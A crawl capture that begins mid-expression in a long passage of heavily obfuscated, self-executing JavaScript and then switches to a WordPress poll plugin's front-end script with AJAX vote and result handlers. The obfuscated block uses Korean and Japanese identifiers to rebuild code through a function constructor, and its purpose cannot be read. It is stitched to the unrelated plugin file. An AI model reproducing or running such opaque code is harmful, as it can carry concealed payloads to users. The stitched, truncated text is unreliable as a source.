'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+나다+' '+([][다]+[])[23]+_+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(20)[가](21)+가_+가나+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+$+う+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가い+가う+' '+'('+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+う+_+$+가가+가나+(([]+[])[나]+[])[9]+い+$+い+_+' '+'='+'='+'='+' '+"'"+나다+가_+$+가가+가い+나가+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+$+가가+가가+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+_+나가+_+う+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+$+가가+_+가가+"'"+','+' '+((0)[나]+[])[11]+$+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'}'+')'+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')())()

--- FILE ---
content_type: application/javascript
request_url: https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/js/scripts.js?ver=6.7.2
body_size: 1094
content:
/**
 * Front Script
 */

(function ($, window, document, pluginObject) {
    "use strict";

    $(document).on('click', '.wpp-get-poll-results', function () {

        let pollID = $(this).data('poll-id');

        if (typeof pollID === 'undefined') {
            return;
        }

        let singlePoll = $('#poll-' + pollID);

        singlePoll.find('.wpp-responses').slideUp();

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_get_poll_results',
                'poll_id': pollID,
            },
            success: function (response) {

                if (!response.success) {
                    singlePoll.find('.wpp-responses').addClass('wpp-error').html(response.data).slideDown();
                    return;
                }

                singlePoll.find('.wpp-options .wpp-option-single').each(function () {

                    let optionID = $(this).data('option-id'),
                        percentageValue = response.data.percentages[optionID],
                        singleVoteCount = response.data.singles[optionID],
                        classTobeAdded = '';

                    if (typeof percentageValue === 'undefined') {
                        percentageValue = 0;
                    }

                    if (typeof singleVoteCount === 'undefined' || singleVoteCount.length === 0) {
                        singleVoteCount = 0;
                    }

                    if (percentageValue <= 25) {
                        classTobeAdded = 'results-danger';
                    } else if (percentageValue > 25 && percentageValue <= 50) {
                        classTobeAdded = 'results-warning';
                    } else if (percentageValue > 50 && percentageValue <= 75) {
                        classTobeAdded = 'results-info';
                    } else {
                        classTobeAdded = 'results-success';
                    }

                    if ($.inArray(optionID, response.data.percentages)) {
                        $(this).addClass('has-result').find('.wpp-option-result-bar').addClass(classTobeAdded).css('width', percentageValue + '%');
                        $(this).find('.wpp-option-result').html(singleVoteCount + ' ' +  pluginObject.voteText);
                    }
                });
            }
        });
    });


    $(document).on('click', '.wpp-submit-poll', function () {

        let pollID = $(this).data('poll-id');

        if (typeof pollID === 'undefined') {
            return;
        }

        let singlePoll = $('#poll-' + pollID), checkedData = [];

        singlePoll.find('.wpp-options .wpp-option-single input[name="submit_poll_option"]').each(function () {
            if ($(this).is(':checked')) {
                checkedData.push(this.value);
            }
        });

        singlePoll.find('.wpp-responses').slideUp();

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_submit_poll',
                'poll_id': pollID,
                'checked_data': checkedData,
            },
            success: function (response) {
                if (!response.success) {
                    singlePoll.find('.wpp-responses').addClass('wpp-error').html(response.data).slideDown();
                } else {
                    /**
                     * Trigger to enhance on Success of Poll Submission
                     *
                     * @trigger wpp_poll_submission_success
                     */
                    $(document.body).trigger('wpp_poll_submission_success', response);

                    singlePoll.find('.wpp-responses').addClass('wpp-success').html(response.data).slideDown();
                }
            }
        });
    });


    $(document).on('click', 'p.wpp-responses', function () {
        $(this).slideUp();
    });


    $(document).on('click', '.wpp-new-option > button', function () {

        let popupBoxContainer = $(this).parent().parent().parent(),
            pollID = $(this).data('pollid'),
            optionField = $(this).parent().find('input[type="text"]'),
            optionValue = optionField.val();

        if (typeof pollID === "undefined" || pollID.length === 0 ||
            typeof optionValue === "undefined" || optionValue.length === 0) {

            $(this).parent().find('span').fadeIn(100);
            return;
        }

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_front_new_option',
                'poll_id': pollID,
                'opt_val': optionValue,
            },
            success: function (response) {

                if (response.success) {

                    popupBoxContainer.parent().find('.wpp-options').append(response.data);
                    popupBoxContainer.fadeOut().find('input[type="text"]').val('');
                }
            }
        });

    });


    $(document).on('keyup', '.wpp-new-option input[type="text"]', function (e) {
        if (e.which === 13) {
            $(this).parent().find('.wpp-button').trigger('click');
        }

        if ($(this).val().length > 0) {
            $(this).parent().find('span').hide();
        }
    });


    $(document).on('click', '.wpp-button-new-option', function () {
        $(this).parent().parent().find('.wpp-popup-container').fadeIn().find('input[type="text"]').focus();
    });


    $(document).on('click', '.wpp-popup-container .box-close', function () {
        $(this).parent().parent().fadeOut();
    });


    $(document).on('click', '.wpp-options .wpp-option-single', function (e) {

        let outsideInputArea = $(this).find('.wpp-option-input');

        if (!outsideInputArea.is(e.target) && outsideInputArea.has(e.target).length === 0) {
            $(this).find('label').trigger('click');
        }
    });

})(jQuery, window, document, wpp_object);







